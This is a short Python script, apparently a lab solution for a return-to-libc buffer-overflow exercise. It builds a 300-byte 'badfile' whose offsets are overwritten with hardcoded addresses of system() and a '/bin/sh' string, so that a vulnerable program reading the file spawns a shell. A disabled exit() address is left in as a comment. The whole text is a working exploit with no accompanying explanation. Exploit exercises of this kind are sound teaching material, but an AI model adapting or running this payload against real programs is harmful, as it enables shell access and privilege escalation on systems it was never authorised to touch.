 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6 offset= 0x18
7
8 X = offset+12
9 sh_addr = 0xffffd3dd      # The address of "/bin/sh"
10
11 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
12
13 Y = offset+4
14 system_addr = 0xf7e12420   # The address of system()
15 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
16
17 #Z = offset+8
18 #exit_addr=0xf7e12420
19 #exit_addr = 0xf7e04f80     # The address of exit()
20 #content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
21
22 # Save content to a file
23 with open("badfile", "wb") as f:
24   f.write(content)
25